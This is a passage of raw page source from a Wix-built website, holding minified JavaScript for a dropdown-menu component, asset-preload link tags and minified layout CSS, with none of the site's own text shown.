o=n(r.borderTopWidth)+n(r.paddingTop),s=n(r.borderBottomWidth)+n(r.paddingBottom),l=n(r.borderLeftWidth)+n(r.paddingLeft),a=n(r.borderRightWidth)+n(r.paddingRight);return i&&(o+=n(r.marginTop),s+=n(r.marginBottom),l+=n(r.marginLeft),a+=n(r.marginRight)),{top:o,bottom:s,left:l,right:a,height:o+s,width:l+a}})(p,!0),a.needToOpenMenuUp=r(b),a.menuItemMarginForAllChildren=!w||"false"!==p.getAttribute("data-marginAllChildren"),a.moreSubItem=[],a.labelWidths={},a.linkIds={},a.parentId={},a.menuItems={},a.labels={},v.forEach(((t,i)=>{a.parentId[t.id]=(0,o.Yu)(t,"parentId");const n=(0,o.Yu)(t,"dataId");a.menuItems[n]={dataId:n,parentId:(0,o.Yu)(t,"parentId"),moreDOMid:t.id,moreIndex:i},d[t.id]=t;const r=t.querySelector("p");d[r.id]=r,a.labels[r.id]={width:r.offsetWidth,height:r.offsetHeight,left:r.offsetLeft,lineHeight:parseInt(e.getComputedStyle(r).fontSize,10)},a.moreSubItem.push(t.id)})),f.forEach(((e,t)=>{const n=(0,o.Yu)(e,"dataId");a.menuItems[n]=a.menuItems[n]||{},a.menuItems[n].menuIndex=t,a.menuItems[n].menuDOMid=e.id,a.children[e.id].left=e.offsetLeft;const r=e.querySelector("p");d[r.id]=r,a.labelWidths[r.id]=((e,t)=>i(e.getBoundingClientRect().width/t))(r,h);const s=e.querySelector("p");d[s.id]=s,a.linkIds[e.id]=s.id}));const y=b.offsetHeight;a.height=y,a.width=b.offsetWidth,a.lineHeight=((e,t)=>e-t.menuBorderY-t.labelPad-t.ribbonEls-t.menuButtonBorder-t.ribbonExtra+"px")(y,a);const C=((e,i,n,r,s)=>{const l=i.width;i.hasOriginalGapData={},i.originalGapBetweenTextAndBtn={};const a=s.map((t=>{const n=r[e+t];let s;const l=(0,o.Yu)(n,"originalGapBetweenTextAndBtn");return void 0===l?(i.hasOriginalGapData[t]=!1,s=i.children[e+t].boundingClientRectWidth-i.labelWidths[`${e+t}label`],i.originalGapBetweenTextAndBtn[e+t]=s):(i.hasOriginalGapData[t]=!0,s=parseFloat(l)),i.children[e+t].width>0?Math.floor(i.labelWidths[`${e+t}label`]+s):0})),d=a.pop(),h=n.sameWidthButtons,u=n.stretchButtonsToMenuWidth;let c=!1;const m=i.menuItemContainerMargins,b=i.menuItemMarginForAllChildren,p=i.menuItemContainerExtraPixels,f=(e=>e.reduce(((e,t)=>e>t?e:t),-1/0))(a);let g=t(l,h,u,a,m,f,b,p);if(!g){for(let e=1;e<=a.length;e++)if(g=t(l,h,u,a.slice(0,-1*e).concat(d),m,f,b,p),g){c=!0;break}g||(c=!0,g=[d])}if(c){const e=g[g.length-1];for(g=g.slice(0,-1);g.length<s.length;)g.push(0);g[g.length-1]=e}return{realWidths:g,moreShown:c}})(s,a,{sameWidthButtons:_,stretchButtonsToMenuWidth:w},d,c.concat(l));return a.realWidths=C.realWidths,a.isMoreShown=C.moreShown,a.menuItemIds=c,a.hoverState=(0,o.Yu)(g,"hover",!1),{measures:a,domNodes:d}},patch:(e,t,i)=>{const n=i[e];(0,o.A_)(n,{overflowX:"visible"});const{menuItemIds:r,needToOpenMenuUp:u}=t,c=r.concat(l);var m,b;m=n,b=u,(0,o.a_)(m,{dropmode:b?"dropUp":"dropDown"});let p=0;if(t.hoverState===l){const e=t.realWidths.indexOf(0),n=t.menuItems[(0,s.w_)(t.menuItems,(t=>t.menuIndex===e))],l=n.moreIndex,a=l===r.length-1;n.moreDOMid&&(0,o.KT)(i[n.moreDOMid],{"data-listposition":a?"dropLonely":"top"}),Object.values(t.menuItems).filter((e=>!!e.moreDOMid)).forEach((e=>{if(e.moreIndex<l)(0,o.A_)(i[e.moreDOMid],{display:"none"});else{const i=`${e.moreDOMid}label`;p=Math.max(t.labels[i].width,p)}}))}else t.hoverState&&t.moreSubItem.forEach(((i,n)=>{const r=`${e+a+n}label`;p=Math.max(t.labels[r].width,p)}));((e,t,i,n)=>{const{hoverState:r}=t;if("-1"!==r){const{menuItemIds:s}=t,a=s.indexOf(r);if(h(t.hoverState)||r===l){if(!t.realWidths)return;const r=Math.max(n,t.children[-1!==a?e+a:e+l].width),s=Math.max(n,t.children[`${e}dropWrapper`].width),u=((e,t)=>e+15+t.menuBorderY+t.labelPad+t.menuButtonBorder)(0!==t.moreSubItem.length?t.labels[`${t.moreSubItem[0]}label`].lineHeight:0,t);t.moreSubItem.forEach((e=>{(0,o.A_)(i[e],{minWidth:`${r}px`}),(0,o.A_)(i[`${e}label`],{minWidth:"0px",lineHeight:`${u}px`})}));const c=h(t.hoverState)?t.hoverState:"__more__",m={width:t.children[e+c].width,left:t.children[e+c].left},b=d(0,t,m,r,s);(0,o.A_)(i[`${e}moreContainer`],{left:b.left,right:b.right}),(0,o.A_)(i[`${e}dropWrapper`],{left:b.left,right:b.right,top:b.top,bottom:b.bottom})}}})(e,t,i,p),t.originalGapBetweenTextAndBtn&&c.forEach((n=>{t.hasOriginalGapData[n]||(0,o.a_)(i[`${e}${n}`],{originalGapBetweenTextAndBtn:t.originalGapBetweenTextAndBtn[`${e}${n}`]})})),((e,t,i,n)=>{const{realWidths:r,height:s,menuItemContainerExtraPixels:l}=i;let a=0,d=null,h=null;const u=i.lineHeight,c=s-l.height;for(let s=0;s<n.length;s++){const l=r[s],m=l>0,b=e+n[s];h=i.linkIds[b],m?(a++,d=b,(0,o.A_)(t[b],{width:`${l}px`,height:`${c}px`,position:"relative","box-sizing":"border-box",overflow:"visible",visibility:"inherit"}),(0,o.A_)(t[`${b}label`],{"line-height":u}),(0,o.KT)(t[b],{"aria-hidden":!1})):((0,o.A_)(t[b],{height:"0px",overflow:"hidden",position:"absolute",visibility:"hidden"}),(0,o.KT)(t[b],{"aria-hidden":!0}),(0,o.KT)(t[h],{tabIndex:-1}))}1===a&&((0,o.a_)(t[`${e}moreContainer`],{listposition:"lonely"}),(0,o.a_)(t[d],{listposition:"lonely"}))})(e,i,t,c)}}};var h=function(e,t,i=window){const n=d(i);return class extends e{constructor(){super(...arguments),this._visible=!1,this._mutationIds={read:null,write:null},this._itemsContainer=null,this._dropContainer=null,this._labelItems=[]}static get observedAttributes(){return["data-hovered-item"]}attributeChangedCallback(){this._isVisible()&&this.reLayout()}connectedCallback(){this._id=this.getAttribute("id"),this._hideElement(),this._waitForDomLoad().then((()=>{super.observeResize(),this._observeChildrenResize(),this.reLayout()}))}disconnectedCallback(){t.mutationService.clear(this._mutationIds.read),t.mutationService.clear(this._mutationIds.write),super.disconnectedCallback()}_waitForDomLoad(){let e;const t=new Promise((t=>{e=t}));return this._isDomReady()?e():(this._waitForDomReadyObserver=new i.MutationObserver((()=>this._onRootMutate(e))),this._waitForDomReadyObserver.observe(this,{childList:!0,subtree:!0})),t}_isDomReady(){return this._itemsContainer=i.document.getElementById(`${this._id}itemsContainer`),this._dropContainer=i.document.getElementById(`${this._id}dropWrapper`),this._itemsContainer&&this._dropContainer}_onRootMutate(e){this._isDomReady()&&(this._waitForDomReadyObserver.disconnect(),e())}_observeChildrenResize(){const e=Array.from(this._itemsContainer.childNodes);this._labelItems=e.map((e=>i.document.getElementById(`${e.getAttribute("id")}label`))),this._labelItems.forEach((e=>super.observeChildResize(e)))}_setVisibility(e){this._visible=e,this.style.visibility=e?"inherit":"hidden"}_isVisible(){return this._visible}_hideElement(){this._setVisibility(!1)}_showElement(){this._setVisibility(!0)}reLayout(){let e,i;t.mutationService.clear(this._mutationIds.read),t.mutationService.clear(this._mutationIds.write),this._mutationIds.read=t.mutationService.measure((()=>{const t=n.measure(this._id);e=t.measures,i=t.domNodes})),this._mutationIds.write=t.mutationService.mutate((()=>{n.patch(this._id,e,i),this._showElement()}))}}},u=i(8819),c=i(71020);(()=>{if(window.customElements&&!window.customElements.get("wix-dropdown-menu")){const e=(0,c.Y)(),t=(0,u.Z)({resizeService:e},window),i=h(t,{resizeService:e,mutationService:r()},window);window.customElements.define("wix-dropdown-menu",i)}})()},8819:function(e,t){t.Z=function(e,t=window){class i extends t.HTMLElement{constructor(){super()}reLayout(){}connectedCallback(){this.observeResize(),this.reLayout()}disconnectedCallback(){this.unobserveResize(),this.unobserveChildren()}observeResize(){e.resizeService.observe(this)}unobserveResize(){e.resizeService.unobserve(this)}observeChildren(e){this.childListObserver||(this.childListObserver=new t.MutationObserver((()=>this.reLayout()))),this.childListObserver.observe(e,{childList:!0})}observeChildAttributes(e,i=[]){this.childrenAttributesObservers||(this.childrenAttributesObservers=[]);const n=new t.MutationObserver((()=>this.reLayout()));n.observe(e,{attributeFilter:i}),this.childrenAttributesObservers.push(n)}observeChildResize(t){this.childrenResizeObservers||(this.childrenResizeObservers=[]),e.resizeService.observeChild(t,this),this.childrenResizeObservers.push(t)}unobserveChildrenResize(){this.childrenResizeObservers&&(this.childrenResizeObservers.forEach((t=>{e.resizeService.unobserveChild(t)})),this.childrenResizeObservers=null)}unobserveChildren(){if(this.childListObserver&&(this.childListObserver.disconnect(),this.childListObserver=null),this.childrenAttributesObservers){for(let e of this.childrenAttributesObservers)e.disconnect(),e=null;this.childrenAttributesObservers=null}this.unobserveChildrenResize()}}return i}},90856:function(e,t,i){i.d(t,{A_:function(){return o},At:function(){return s},KT:function(){return r},P2:function(){return d},Yu:function(){return l},a_:function(){return a},dL:function(){return h},tE:function(){return u}});const n={columnCount:1,columns:1,fontWeight:1,lineHeight:1,opacity:1,zIndex:1,zoom:1},r=(e,t)=>e&&t&&Object.keys(t).forEach((i=>e.setAttribute(i,t[i]))),o=(e,t)=>e&&t&&Object.keys(t).forEach((i=>{const r=t[i];void 0!==r?e.style[i]=((e,t)=>"number"!=typeof t||n[e]?t:`${t}px`)(i,r):e.style.removeProperty(i)})),s=(e,t)=>e&&t&&Object.keys(t).forEach((i=>{e.style.setProperty(i,t[i])})),l=(e,t,i=!0)=>{return e&&i?(n=e.dataset[t])?"true"===n||"false"!==n&&("null"===n?null:""+ +n===n?+n:n):n:e.dataset[t];var n},a=(e,t)=>e&&t&&Object.assign(e.dataset,t),d=e=>e||document.documentElement.clientHeight||window.innerHeight||0,h=()=>window?window.pageYOffset||document.documentElement.scrollTop:0,u={fit:"contain",fill:"cover"}},71020:function(e,t,i){i.d(t,{Y:function(){return n}});const n=()=>{const e={observedElementToRelayoutTarget:new Map,getLayoutTargets(t){const i=new Set;return t.forEach((t=>i.add(e.observedElementToRelayoutTarget.get(t)))),i},observe:i=>{e.observedElementToRelayoutTarget.set(i,i),t.observe(i)},unobserve:i=>{e.observedElementToRelayoutTarget.delete(i),t.unobserve(i)},observeChild:(i,n)=>{e.observedElementToRelayoutTarget.set(i,n),t.observe(i)},unobserveChild:i=>{e.observedElementToRelayoutTarget.delete(i),t.unobserve(i)}},t=new window.ResizeObserver((t=>{e.getLayoutTargets(t.map((e=>e.target))).forEach((e=>e.reLayout()))}));return e}},97146:function(e,t,i){i.d(t,{Ax:function(){return s},Tw:function(){return o},U2:function(){return n},hr:function(){return l},w_:function(){return r},xn:function(){return a}});const n=(e,t,i)=>{const n=(Array.isArray(t)?t:t.split(".")).reduce(((e,t)=>e&&void 0!==e[t]?e[t]:null),e);return null!==n?n:i},r=(e,t)=>Object.keys(e).find((i=>t(e[i],i))),o=(e,t)=>{const i=e.reduce(((e,i)=>(e[t(i)]=i,e)),{});return Object.values(i)},s=e=>e&&e.split?e.split(";").reduce((function(e,t){const i=t.split(":");return i[0]&&i[1]&&(e[i[0].trim()]=i[1].trim()),e}),{}):{},l=(e,t=window)=>{let i=!1;return(...n)=>{i||(i=!0,t.requestAnimationFrame((()=>{i=!1,e(...n)})))}};function a(...e){let t=e[0];for(let i=1;i<e.length;++i)t=`${t.replace(/\/$/,"")}/${e[i].replace(/^\//,"")}`;return t}}},function(e){e.O(0,[6008],(function(){return t=25418,e(e.s=t);var t}));e.O()}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/wixDropdownWrapper.inline.a5eaaece.bundle.min.js.map
  </script>
  <link href="https://siteassets.parastorage.com/pages/pages/thunderbolt?appDefinitionIdToSiteRevision=%7B%2214271d6f-ba62-d045-549b-ab972ae1f70e%22%3A%2218%22%2C%2214bcded7-0066-7c35-14d7-466cb3f09103%22%3A%22222%22%2C%22cffc6740-8042-48cc-a35b-d3fd03a69f0c%22%3A%221300%22%7D&beckyExperiments=specs.thunderbolt.WRichTextSemanticClasses%3Atrue%2Cspecs.thunderbolt.ooi_css_vars%3Atrue%2Cspecs.thunderbolt.ExpandableMenuFixDirection%3Atrue%2Cspecs.thunderbolt.PayPalApiv2%3Atrue%2Cspecs.thunderbolt.comps_to_hide_effectsis%3Atrue%2Cspecs.thunderbolt.DDMenuMigrateCssCarmiMapper%3Atrue%2Cspecs.PayPalButton.apiv2%3Atrue%2Cspecs.thunderbolt.displayRefComponentsAsBlock%3Atrue%2Cspecs.thunderbolt.OOICssForWidgetsWithAppSettings%3Atrue&contentType=application%2Fjson&dfCk=6&dfVersion=1.2428.0&experiments=bv_remove_add_chat_viewer_fixer%2Cdm_linkTargetDefaults%2Cdm_migrateToTextTheme&externalBaseUrl=https%3A%2F%2Fwww.blacksexworkercollective.org&fileId=3b93a219.bundle.min&formFactor=desktop&hasTPAWorkerOnSite=false&isHttps=true&isInSeo=true&isPremiumDomain=true&isUrlMigrated=true&isWixCodeOnPage=false&isWixCodeOnSite=false&language=en&metaSiteId=dde5a44f-e177-480f-b604-a31dccc8bb48&migratingToOoiWidgetIds=14fd5970-8072-c276-1246-058b79e70c1a&module=thunderbolt-platform&originalLanguage=en&pageId=821bf2_96aded13ace89efcbf37090dfcaaa24f_787.json&quickActionsMenuEnabled=false&registryLibrariesTopology=%5B%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22wixui%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%2C%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22dsgnsys%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%5D&remoteWidgetStructureBuilderVersion=1.238.0&siteId=9cc14d20-36c6-4205-b627-66a68beff4ca&siteRevision=787&viewMode=desktop" id="platform_masterPage" as="fetch" position="post-scripts" rel="prefetch" crossorigin="anonymous">
  <link href="https://siteassets.parastorage.com/pages/pages/thunderbolt?appDefinitionIdToSiteRevision=%7B%2214271d6f-ba62-d045-549b-ab972ae1f70e%22%3A%2218%22%2C%2214bcded7-0066-7c35-14d7-466cb3f09103%22%3A%22222%22%2C%22cffc6740-8042-48cc-a35b-d3fd03a69f0c%22%3A%221300%22%7D&beckyExperiments=specs.thunderbolt.WRichTextSemanticClasses%3Atrue%2Cspecs.thunderbolt.ooi_css_vars%3Atrue%2Cspecs.thunderbolt.ExpandableMenuFixDirection%3Atrue%2Cspecs.thunderbolt.PayPalApiv2%3Atrue%2Cspecs.thunderbolt.comps_to_hide_effectsis%3Atrue%2Cspecs.thunderbolt.DDMenuMigrateCssCarmiMapper%3Atrue%2Cspecs.PayPalButton.apiv2%3Atrue%2Cspecs.thunderbolt.displayRefComponentsAsBlock%3Atrue%2Cspecs.thunderbolt.OOICssForWidgetsWithAppSettings%3Atrue&contentType=application%2Fjson&dfCk=6&dfVersion=1.2428.0&experiments=bv_remove_add_chat_viewer_fixer%2Cdm_linkTargetDefaults%2Cdm_migrateToTextTheme&externalBaseUrl=https%3A%2F%2Fwww.blacksexworkercollective.org&fileId=3b93a219.bundle.min&formFactor=desktop&hasTPAWorkerOnSite=false&isHttps=true&isInSeo=true&isPremiumDomain=true&isUrlMigrated=true&isWixCodeOnPage=false&isWixCodeOnSite=false&language=en&metaSiteId=dde5a44f-e177-480f-b604-a31dccc8bb48&migratingToOoiWidgetIds=14fd5970-8072-c276-1246-058b79e70c1a&module=thunderbolt-platform&originalLanguage=en&pageId=821bf2_f1db0d1b85fdeec79d7c1fc68dd74613_787.json&quickActionsMenuEnabled=false&registryLibrariesTopology=%5B%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22wixui%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%2C%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22dsgnsys%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%5D&remoteWidgetStructureBuilderVersion=1.238.0&siteId=9cc14d20-36c6-4205-b627-66a68beff4ca&siteRevision=787&viewMode=desktop" id="platform_evpcd" as="fetch" position="post-scripts" rel="prefetch" crossorigin="anonymous">
  <link href="https://siteassets.parastorage.com/pages/pages/thunderbolt?appDefinitionIdToSiteRevision=%7B%2214271d6f-ba62-d045-549b-ab972ae1f70e%22%3A%2218%22%2C%2214bcded7-0066-7c35-14d7-466cb3f09103%22%3A%22222%22%2C%22cffc6740-8042-48cc-a35b-d3fd03a69f0c%22%3A%221300%22%7D&beckyExperiments=specs.thunderbolt.WRichTextSemanticClasses%3Atrue%2Cspecs.thunderbolt.ooi_css_vars%3Atrue%2Cspecs.thunderbolt.ExpandableMenuFixDirection%3Atrue%2Cspecs.thunderbolt.PayPalApiv2%3Atrue%2Cspecs.thunderbolt.comps_to_hide_effectsis%3Atrue%2Cspecs.thunderbolt.DDMenuMigrateCssCarmiMapper%3Atrue%2Cspecs.PayPalButton.apiv2%3Atrue%2Cspecs.thunderbolt.displayRefComponentsAsBlock%3Atrue%2Cspecs.thunderbolt.OOICssForWidgetsWithAppSettings%3Atrue&contentType=application%2Fjson&deviceType=Other&dfCk=6&dfVersion=1.2428.0&disableStaticPagesUrlHierarchy=false&experiments=bv_remove_add_chat_viewer_fixer%2Cdm_linkTargetDefaults%2Cdm_migrateToTextTheme&externalBaseUrl=https%3A%2F%2Fwww.blacksexworkercollective.org&fileId=c2bbb612.bundle.min&formFactor=desktop&hasTPAWorkerOnSite=false&isHttps=true&isInSeo=true&isMultilingualEnabled=false&isPremiumDomain=true&isUrlMigrated=true&isWixCodeOnPage=false&isWixCodeOnSite=false&language=en&languageResolutionMethod=QueryParam&metaSiteId=dde5a44f-e177-480f-b604-a31dccc8bb48&migratingToOoiWidgetIds=14fd5970-8072-c276-1246-058b79e70c1a&module=thunderbolt-features&originalLanguage=en&pageId=821bf2_96aded13ace89efcbf37090dfcaaa24f_787.json&quickActionsMenuEnabled=false&registryLibrariesTopology=%5B%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22wixui%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%2C%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22dsgnsys%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%5D&remoteWidgetStructureBuilderVersion=1.238.0&siteId=9cc14d20-36c6-4205-b627-66a68beff4ca&siteRevision=787&staticHTMLComponentUrl=https%3A%2F%2Fwww-blacksexworkercollective-org.filesusr.com%2F&useSandboxInHTMLComp=false&viewMode=desktop" id="features_masterPage" as="fetch" position="post-scripts" rel="preload" crossorigin="anonymous">
  <link href="https://siteassets.parastorage.com/pages/pages/thunderbolt?appDefinitionIdToSiteRevision=%7B%2214271d6f-ba62-d045-549b-ab972ae1f70e%22%3A%2218%22%2C%2214bcded7-0066-7c35-14d7-466cb3f09103%22%3A%22222%22%2C%22cffc6740-8042-48cc-a35b-d3fd03a69f0c%22%3A%221300%22%7D&beckyExperiments=specs.thunderbolt.WRichTextSemanticClasses%3Atrue%2Cspecs.thunderbolt.ooi_css_vars%3Atrue%2Cspecs.thunderbolt.ExpandableMenuFixDirection%3Atrue%2Cspecs.thunderbolt.PayPalApiv2%3Atrue%2Cspecs.thunderbolt.comps_to_hide_effectsis%3Atrue%2Cspecs.thunderbolt.DDMenuMigrateCssCarmiMapper%3Atrue%2Cspecs.PayPalButton.apiv2%3Atrue%2Cspecs.thunderbolt.displayRefComponentsAsBlock%3Atrue%2Cspecs.thunderbolt.OOICssForWidgetsWithAppSettings%3Atrue&contentType=application%2Fjson&deviceType=Other&dfCk=6&dfVersion=1.2428.0&disableStaticPagesUrlHierarchy=false&experiments=bv_remove_add_chat_viewer_fixer%2Cdm_linkTargetDefaults%2Cdm_migrateToTextTheme&externalBaseUrl=https%3A%2F%2Fwww.blacksexworkercollective.org&fileId=c2bbb612.bundle.min&formFactor=desktop&hasTPAWorkerOnSite=false&isHttps=true&isInSeo=true&isMultilingualEnabled=false&isPremiumDomain=true&isUrlMigrated=true&isWixCodeOnPage=false&isWixCodeOnSite=false&language=en&languageResolutionMethod=QueryParam&metaSiteId=dde5a44f-e177-480f-b604-a31dccc8bb48&migratingToOoiWidgetIds=14fd5970-8072-c276-1246-058b79e70c1a&module=thunderbolt-features&originalLanguage=en&pageId=821bf2_f1db0d1b85fdeec79d7c1fc68dd74613_787.json&quickActionsMenuEnabled=false&registryLibrariesTopology=%5B%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22wixui%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%2C%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22dsgnsys%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.10852.0%22%7D%5D&remoteWidgetStructureBuilderVersion=1.238.0&siteId=9cc14d20-36c6-4205-b627-66a68beff4ca&siteRevision=787&staticHTMLComponentUrl=https%3A%2F%2Fwww-blacksexworkercollective-org.filesusr.com%2F&useSandboxInHTMLComp=false&viewMode=desktop" id="features_evpcd" as="fetch" position="post-scripts" rel="preload" crossorigin="anonymous">
  <style data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/main.a594dd2c.min.css">
  body.device-mobile-optimized{overflow-x:hidden;overflow-y:scroll}body.device-mobile-optimized:not(.responsive) #SITE_CONTAINER{margin-left:auto;margin-right:auto;overflow-x:visible;position:relative;width:320px}body.device-mobile-optimized:not(.responsive):not(.blockSiteScrolling) #SITE_CONTAINER{margin-top:0}body.device-mobile-optimized>*{max-width:100%!important}body.device-mobile-optimized #site-root{overflow-x:hidden;overflow-y:hidden}@supports(overflow:clip){body.device-mobile-optimized #site-root{overflow-x:clip;overflow-y:clip}}body.device-mobile-non-optimized #SITE_CONTAINER #site-root{overflow-x:hidden;overflow-y:auto}body.device-mobile-non-optimized.fullScreenMode{background-color:#5f6360}body.device-mobile-non-optimized.fullScreenMode #MOBILE_ACTIONS_MENU,body.device-mobile-non-optimized.fullScreenMode #SITE_BACKGROUND,body.device-mobile-non-optimized.fullScreenMode #site-root,body.fullScreenMode #WIX_ADS{visibility:hidden}body.fullScreenMode{overflow-x:hidden!important;overflow-y:hidden!important}body.fullScreenMode.device-mobile-optimized #TINY_MENU{opacity:0;pointer-events:none}body.fullScreenMode-scrollable.device-mobile-optimized{overflow-x:hidden!important;overflow-y:auto!important}body.fullScreenMode-scrollable.device-mobile-optimized #masterPage,body.fullScreenMode-scrollable.device-mobile-optimized #site-root{overflow-x:hidden!important;overflow-y:hidden!important}body.fullScreenMode-scrollable.device-mobile-optimized #SITE_BACKGROUND,body.fullScreenMode-scrollable.device-mobile-optimized #masterPage{height:auto!important}body.fullScreenMode-scrollable.device-mobile-optimized #masterPage.mesh-layout{height:0!important}body.blockSiteScrolling{overflow:hidden;position:fixed;width:100%}body.blockSiteScrolling #SITE_CONTAINER{margin-top:calc(var(--blocked-site-scroll-margin-top)*-1)}body.blockSiteScrolling:not(.responsive) #WIX_ADS{margin-top:var(--blocked-site-scroll-margin-top)}@keyframes slide-horizontal-new{0%{transform:translateX(100%)}}@keyframes slide-horizontal-old{80%{opacity:1}to{opacity:0;transform:translateX(-100%)}}@keyframes slide-vertical-new{0%{transform:translateY(-100%)}}@keyframes slide-vertical-old{80%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes out-in-new{0%{opacity:0}}@keyframes out-in-old{to{opacity:0}}html:has([data-page-transition=SlideHorizontal])::view-transition-old(page-group){animation:slide-horizontal-old .6s cubic-bezier(.83,0,.17,1) forwards;mix-blend-mode:normal}html:has([data-page-transition=SlideHorizontal])::view-transition-new(page-group){animation:slide-horizontal-new .6s cubic-bezier(.83,0,.17,1) backwards;mix-blend-mode:normal}html:has([data-page-transition=SlideVertical])::view-transition-old(page-group){animation:slide-vertical-old .6s cubic-bezier(.83,0,.17,1) forwards;mix-blend-mode:normal}html:has([data-page-transition=SlideVertical])::view-transition-new(page-group){animation:slide-vertical-new .6s cubic-bezier(.83,0,.17,1) backwards;mix-blend-mode:normal}html:has([data-page-transition=OutIn])::view-transition-old(page-group){animation:out-in-old .35s cubic-bezier(.64,0,.78,0) forwards}html:has([data-page-transition=OutIn])::view-transition-new(page-group){animation:out-in-new .35s cubic-bezier(.22,1,.36,1) .35s backwards}@media(prefers-reduced-motion:reduce){::view-transition-group(*),::view-transition-new(*),::view-transition-old(*){animation:none!important}}body,html{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}body{font-family:Arial,Helvetica,sans-serif;font-size:10px}body,html{height:100%}body{overflow-x:auto;overflow-y:scroll}body:not(.responsive) #site-root{min-width:var(--site-width);width:100%}body:not([data-js-loaded]) [data-hide-prejs]{visibility:hidden}#SITE_CONTAINER{position:relative}
  </style>
  <style data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/main.renderer.59eb9703.min.css">
  a,abbr,acronym,address,applet,b,big,blockquote,button,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,footer,form,h1,h2,h3,h4,h5,h6,header,i,iframe,img,ins,kbd,label,legend,li,nav,object,ol,p,pre,q,s,samp,section,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,title,tr,tt,u,ul,var{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}input,select,textarea{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif}ol,ul{list-style:none}blockquote,q{quotes:none}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a{cursor:pointer;text-decoration:none}.testStyles{overflow-y:hidden}.reset-button{-webkit-appearance:none;background:none;border:0;color:inherit;font:inherit;line-height:normal;outline:0;overflow:visible;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}:focus{outline:none}#site-root{margin:0 auto;min-height:100%;position:relative;top:var(--wix-ads-top-height)}#site-root img:not([src]){visibility:hidden}#site-root svg img:not([src]){visibility:visible}.auto-generated-link{color:inherit}#SCROLL_TO_BOTTOM,#SCROLL_TO_TOP{height:0}.has-click-trigger{cursor:pointer}.fullScreenOverlay{bottom:0;display:flex;justify-content:center;left:0;overflow-y:hidden;position:fixed;right:0;top:-60px;z-index:1005}.fullScreenOverlay>.fullScreenOverlayContent{bottom:0;left:0;margin:0 auto;overflow:hidden;position:absolute;right:0;top:60px;transform:translateZ(0)}[data-mesh-id$=centeredContent],[data-mesh-id$=form],[data-mesh-id$=inlineContent]{pointer-events:none;position:relative}[data-mesh-id$=-gridWrapper],[data-mesh-id$=-rotated-wrapper]{pointer-events:none}[data-mesh-id$=-gridContainer]>*,[data-mesh-id$=-rotated-wrapper]>*,[data-mesh-id$=inlineContent]>:not([data-mesh-id$=-gridContainer]){pointer-events:auto}.device-mobile-optimized #masterPage.mesh-layout #SOSP_CONTAINER_CUSTOM_ID{grid-area:2/1/3/2;-ms-grid-row:2;position:relative}#masterPage.mesh-layout{-ms-grid-rows:max-content max-content min-content max-content;-ms-grid-columns:100%;align-items:start;display:-ms-grid;display:grid;grid-template-columns:100%;grid-template-rows:max-content max-content min-content max-content;justify-content:stretch}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #SITE_FOOTER-placeholder,#masterPage.mesh-layout #SITE_FOOTER_WRAPPER,#masterPage.mesh-layout #SITE_HEADER-placeholder,#masterPage.mesh-layout #SITE_HEADER_WRAPPER,#masterPage.mesh-layout #SOSP_CONTAINER_CUSTOM_ID[data-state~=mobileView],#masterPage.mesh-layout #soapAfterPagesContainer,#masterPage.mesh-layout #soapBeforePagesContainer{-ms-grid-row-align:start;-ms-grid-column-align:start;-ms-grid-column:1}#masterPage.mesh-layout #SITE_HEADER-placeholder,#masterPage.mesh-layout #SITE_HEADER_WRAPPER{grid-area:1/1/2/2;-ms-grid-row:1}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #soapAfterPagesContainer,#masterPage.mesh-layout #soapBeforePagesContainer{grid-area:3/1/4/2;-ms-grid-row:3}#masterPage.mesh-layout #soapAfterPagesContainer,#masterPage.mesh-layout #soapBeforePagesContainer{width:100%}#masterPage.mesh-layout #PAGES_CONTAINER{align-self:stretch}#masterPage.mesh-layout main#PAGES_CONTAINER{display:block}#masterPage.mesh-layout #SITE_FOOTER-placeholder,#masterPage.mesh-layout #SITE_FOOTER_WRAPPER{grid-area:4/1/5/2;-ms-grid-row:4}#masterPage.mesh-layout #SITE_PAGES,#masterPage.mesh-layout [data-mesh-id=PAGES_CONTAINERcenteredContent],#masterPage.mesh-layout [data-mesh-id=PAGES_CONTAINERinlineContent]{height:100%}#masterPage.mesh-layout.desktop>*{width:100%}#masterPage.mesh-layout #PAGES_CONTAINER,#masterPage.mesh-layout #SITE_FOOTER,#masterPage.mesh-layout #SITE_FOOTER_WRAPPER,#masterPage.mesh-layout #SITE_HEADER,#masterPage.mesh-layout 